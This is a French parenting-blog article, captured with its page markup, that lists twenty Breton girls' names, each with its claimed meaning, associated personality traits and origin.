<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_63 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_63,.tdi_63 a{color:#000000}.tdi_63 .tdb-bread-sep-svg svg,.tdi_63 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_63 a:hover{color:#00846b}.td-theme-wrap .tdi_63{text-align:left}.tdi_63{font-family:Crimson Pro!important;font-size:15px!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="Voir tous les articles dans Bébé" class="tdb-entry-crumb" href="https://mamanly.com/bebe/">Bébé</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Prénom breton fille : Top 20 des prénoms de filles bretons</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mamanly.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mamanly.com/bebe/",
                                "name": "Bébé"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Prénom breton fille : Top 20 des prénoms de filles bretons"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64">
<style>.tdi_64{margin-top:0px!important;margin-bottom:20px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_64 .tdb-title-line:after{height:2px;bottom:40%}.tdi_64 .tdb-title-line{height:50px}.td-theme-wrap .tdi_64{text-align:left}.tdi_64 .tdb-first-letter{left:-0.36em;right:auto}.tdi_64 .tdb-title-text{font-family:Poppins!important;font-size:36px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_64 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Prénom breton fille : Top 20 des prénoms de filles bretons</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_67>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_67{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_67,.tdi_67 .tdc-inner-columns{display:block}.tdi_67 .tdc-inner-columns{width:100%}.tdi_67{margin-right:0px!important;margin-left:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important}.tdi_67 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important;padding-top:10px!important;padding-right:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_67{padding-top:10px!important;width:100%!important}}</style>
<div class="tdi_66_rand_style td-element-style"></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_69 .vc_column-inner,.tdi_69 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-wrap:wrap}}@media (max-width:767px){.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-wrap:wrap}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_70">
<style>.tdi_70{margin-right:30px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_70{margin-right:20px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_70 svg{width:14px}.tdi_70 .tdb-date-icon{margin-right:5px}.tdi_70{font-family:Crimson Pro!important;font-size:15px!important}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-06T12:28:16+00:00">juillet 6, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_71">
<style>.tdi_71{margin-bottom:0px!important}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_71 i{font-size:9px}.tdi_71 .tdb-comm-icon{margin-right:5px}.tdi_71 a{color:#444}.tdi_71 a svg,.tdi_71 a svg *{fill:#444}.tdi_71{font-family:Crimson Pro!important;font-size:15px!important}</style><div class="tdb-block-inner td-fix-index"><a href="https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row">
<style scoped="">.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:table}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped="">.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_76 tdb-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_76">
<style>@media (max-width:767px){.tdi_76{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_76 .td-audio-player{font-size:12px}.tdi_76 .tdb-caption-text{margin:6px 0 0}.tdi_76:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a href="https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min.jpg" data-caption="© Istock">
                                    
                                    <img fetchpriority="high" width="1068" height="561" class="entry-thumb td-modal-image" src="https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min-1068x561.jpg" srcset="https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min-1068x561.jpg 1068w, https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min-300x158.jpg 300w, https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min-1024x538.jpg 1024w, https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min-768x403.jpg 768w, https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min-696x365.jpg 696w, https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min-800x420.jpg 800w, https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Prénom breton fille Top 20 des prénoms de filles bretons-min" title="Prénom breton fille Top 20 des prénoms de filles bretons-min"/>
                                    </a><figcaption class="tdb-caption-text">© Istock</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_77 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_77">
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_77,.tdi_77>p,.tdi_77 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important}.tdi_77 .tdb-block-inner blockquote p{font-family:Crimson Pro!important;line-height:1.2!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_77,.tdi_77>p,.tdi_77 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-block-inner blockquote p{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong><span id="p0">Les prénoms bretons filles sont très appréciés en France depuis des années.</span></strong></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-830" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p><strong><span id="p1">Maëlys, Louane, Anaëlle, Enora …</span><span id="p7"> Entre tradition et originalité, les prénoms bretons sont très jolis, mignons et appréciés.</span></strong></p>
<p><strong><span id="p3">Voici le top 20 des prénoms de filles bretons.</span></strong></p>
<h2><span style="color: #ff6c90;"><strong>Prénom breton fille : Top 20 des prénoms de filles bretons</strong></span></h2>
<h3><strong><span style="color: #ff6c90;">1. Aéla </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Aéla </strong>signifie « Ange, messagère ».</p>
<p><strong>Caractère : Aéla </strong>est une fille tranquille, responsable, idéaliste, calme, sage, prudente, persévérante, organisée, volontaire et perfectionniste<span id="p15">.</span><span id="p35"></span></p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-676" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p><strong>Origine:</strong> Breton, Latin, Grec</p>
<h3><strong><span style="color: #ff6c90;">2. Gwenaëlle</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Gwenaëlle </strong>signifie « blanc, pur et généreux ».</p>
<p><strong>Caractère : Gwenaëlle </strong>est une fille enthousiaste, compatissante, curieuse, ambitieuse, fière, confiante, active et souriante<span id="p15">.</span><span id="p35"></span></p>
<p><strong>Origine:</strong> Breton, Celte</p>
<h3><strong><span style="color: #ff6c90;">3. Alana</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Alana</strong><strong> </strong>signifie  « belle, calme  ».</p>
<p><strong>Caractère : Alana </strong>est une fille belle, charmante, élégante, calme, brillante, passionnée, très déterminée, attachante, vive d’esprit, sentimentale et romantique<span id="p15">.</span><span id="p35"></span></p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-677" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p><strong>Origine: </strong>Breton, Celte</p>
<h3><strong><span style="color: #ff6c90;">4. Maëlys </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Maëlys </strong>signifie « princesse ».</p>
<p><strong>Caractère : Maëlys </strong>est une fille sympathique, leader, naturelle, spontanée, simple, confiante, fière, joyeuse et charmante.</p>
<p><strong>Origine:</strong><span class="st"> Breton, Celte</span></p>
<h3><strong><span style="color: #ff6c90;">5. Maëlle </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Maëlle</strong><strong> </strong>signifie « Prince ou princesse ».</p>
<p><strong>Caractère : Maëlle </strong>est une fille sociable, communicative, drôle, heureuse, pleine de vie, très curieuse, fidèle et responsable.</p>
<p><strong>Origine:</strong> Breton, Celte</p>
<h3><strong><span style="color: #ff6c90;">6. Katell </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Katell</strong> signifie « pure ».</p>
<p><b>Caractère </b>: <strong>Katell </strong><span id="p2">est une fille sociable, autoritaire, diplomate, déterminée, volontaire, intelligente et affirmée.</span></p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-678" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p><strong>Origine: </strong>Breton</p>
<h3><strong><span style="color: #ff6c90;">7. Rozenn </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Rozenn </strong>signifie « rose ».</p>
<p><strong>Caractère : Rozenn </strong>est une fille ouverte d’esprit, courageuse, aventurière, jovial, sociable, accueillante, extravertie, charmante et sympathique<span id="p15">.</span><span id="p35"></span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mamanly.com/les-20-plus-jolis-prenoms-bretons-pour-moussaillons/" target="_blank" rel="dofollow" class="u3f40be620d57bfbe4718cfa4db8c6ba2"><!-- INLINE RELATED POSTS 1/3 //--><style> .u3f40be620d57bfbe4718cfa4db8c6ba2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3f40be620d57bfbe4718cfa4db8c6ba2:active, .u3f40be620d57bfbe4718cfa4db8c6ba2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3f40be620d57bfbe4718cfa4db8c6ba2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3f40be620d57bfbe4718cfa4db8c6ba2 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u3f40be620d57bfbe4718cfa4db8c6ba2 .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .u3f40be620d57bfbe4718cfa4db8c6ba2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LIRE AUSSI : </span>  <span class="postTitle">Les 20 plus jolis prénoms bretons pour moussaillons</span></div></a></div><p><strong>Origine:</strong> Latin, Breton</p>
<h3><strong><span style="color: #ff6c90;">8. Maëline</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Maëlle</strong><strong> </strong>signifie « Prince ou princesse ».</p>
<p><strong>Caractère : Maëlle </strong>est une fille énergique, dynamique, déterminée, sociable, chaleureuse, audacieuse, passionnée et aventurière.</p>
<p><strong>Origine:</strong> Breton, Celte</p>
<h3><strong><span style="color: #ff6c90;">9. Nolwenn</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Nolwenn </strong>signifie « la Blanche de Noyale et Soleil blanc ».</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-679" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p><strong>Caractère : Nolwenn </strong>est une fille rêveuse, créative, imaginative, sentimentale, romantique, déterminée, optimiste, fidèle et loyale .</p>
<p><strong>Origine:</strong> Breton, Celte</p>
<h3><strong><span style="color: #ff6c90;">10. Aziliz</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Aziliz </strong>est la forme bretonne de Cécile qui signifie « aveugle».</p>
<p><strong>Caractère : Aziliz </strong>est une fille brillante, gentille, coquette, charmante, élégante, charismatique, intelligente, douce et gentille.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-680" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p><strong>Origine:</strong><span class="st"> Breton</span></p>
<h3><strong><span style="color: #ff6c90;">11. Maïwenn </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Maïwenn </strong>signifie  « pur ou blanc » en breton et « aimé » en hébraïque.</p>
<p><strong>Caractère : Maïwenn </strong>est une fille optimiste, positive, active, pleine d’énergie, dynamique, travailleuse acharnée, motivée, fidèle et séductrice<span id="p15">.</span><span id="p35"></span></p>
<p><strong>Origine:</strong> Breton, hébraïque</p>
<h3><strong><span style="color: #ff6c90;">12. Anaïg</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Anaïg </strong>est la forme bretonne d’Anne qui signifie  « grâce ».</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-681" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p><strong>Caractère : Anaïg </strong>est une fille autoritaire, tendre, volontaire, travailleuse et gentille<span id="p15">.</span><span id="p35"></span></p>
<p><strong>Origine:</strong> Breton, hébraïque</p>
<h3><strong><span style="color: #ff6c90;">13. Louane</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Louane </strong>signifie  « richesse et lumière ».</p>
<p><strong>Caractère : Louane </strong>est une fille active, aventurière, courageuse, gentille, ambitieuse, affectueuse et tendre<span id="p15">.</span></p>
<p><strong>Origine:</strong> Breton, Celte</p>
<h3><strong><span style="color: #ff6c90;">14. Anaëlle </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Anaëlle </strong>signifie « grâce ».</p>
<p><strong>Caractère : Anaëlle </strong><span id="p0">est une fille gentille, autoritaire, intelligente, douce, énergique, dynamique, très altruiste et instinctive.</span><span id="p15"></span></p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-682" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p><strong>Origine:</strong> Hébraïque, Celte, Breton</p>
<h3><strong><span style="color: #ff6c90;">15. Enora</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Enora </strong>signifie « l’honneur ».</p>
<p><strong>Caractère : Enora </strong>est une fille dotée d’une forte personnalité, sociable, communicative, heureuse, pleine de vie, dotée d’un esprit vif, indépendante et charmante.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mamanly.com/prenom-garcon-rare/" target="_blank" rel="dofollow" class="ua679de6f520753d503c6653cb2731eb4"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua679de6f520753d503c6653cb2731eb4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua679de6f520753d503c6653cb2731eb4:active, .ua679de6f520753d503c6653cb2731eb4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua679de6f520753d503c6653cb2731eb4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua679de6f520753d503c6653cb2731eb4 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ua679de6f520753d503c6653cb2731eb4 .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .ua679de6f520753d503c6653cb2731eb4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LIRE AUSSI : </span>  <span class="postTitle">Prénom garçon rare : Les TOP 50 des prénoms rares pour garçon</span></div></a></div><p><strong>Origine:</strong> Breton, Celte</p>
<h3><strong><span style="color: #ff6c90;">16. Yüna </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Yüna</strong><strong> </strong>signifie  « Yvonne ».</p>
<p><strong>Caractère : Yüna </strong>est une fille forte, solide, intuitive, volontaire, déterminée, leader, exceptionnelle et agréable<span id="p15">.</span><span id="p35"></span></p>
<p><strong>Origine: </strong>Breton</p>
<h3><strong><span style="color: #ff6c90;">17. Maïna </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Maïna </strong>signifie  « lune ».</p>
<p><strong>Caractère : Maïna </strong>est une fille sociable, bienveillante, accueillante, chaleureuse, calme, prudente, sage, organisée, tranquille, altruiste et sensible<span id="p15">.</span><span id="p35"></span></p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-683" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p><strong>Origine :</strong> Hawaïen, Breton</p>
<h3><strong><span style="color: #ff6c90;">18. Lilwenn</span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Lilwenn </strong>c’est une contraction de «Lily» et «Nolwenn». «Lily» qui signifie « lys », et de « Wenn », qui signifie « blanc » ou « pur » en celte.</p>
<p><strong>Caractère : Lilwenn </strong>est une fille gentille, émotive, sensible, élégante, romantique, sentimentale et rêveuse<span id="p15">.</span><span id="p35"></span></p>
<p><strong>Origine:</strong> Celte, Breton</p>
<h3><strong><span style="color: #ff6c90;">19. Madina </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Madina</strong> signifie « bon ».</p>
<p><b>Caractère </b>: <strong>Madina</strong> est une fille astucieuse, courageuse, franche, loyale et diplomate.</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-684" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<p><strong>Origine: </strong>Celte, Breton</p>
<h3><strong><span style="color: #ff6c90;">20. Madina </span></strong></h3>
<p><strong>Signification : </strong>Le prénom <strong>Armelle</strong> signifie « ours et prince».</p>
<p><b>Caractère </b>: <strong>Armelle</strong> est une fille sociable, sympathique, gentille, affectueuse, généreuse, curieux et communicative.</p>
<p><strong>Origine:</strong> Celte, Breton.</p>
<p><strong>Avant de quitter je vous invite à lire : <a href="https://mamanly.com/prenoms-tahitiens-pour-bebe-30-superbes-prenoms-rares-et-beaux/">Prénoms Tahitiens pour bébé : 30 Superbes prénoms Rares et Beaux</a></strong></p>
		<div class="ss-inline-share-wrapper ss-center-inline-content ss-large-icons ss-with-spacing ss-rounded-icons">

			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Partager Sur Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Pr%C3%A9nom%20breton%20fille%20%3A%20Top%2020%20des%20pr%C3%A9noms%20de%20filles%20bretons&amp;u=https%3A%2F%2Fmamanly.com%2Fprenom-breton-fille-top-20-des-prenoms-de-filles-bretons%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="4711" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z"></path></svg></i>

							
																<span class="ss-network-label">Partager Sur Facebook</span>
									
						</span>

											</a>
					
									</li>
			
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
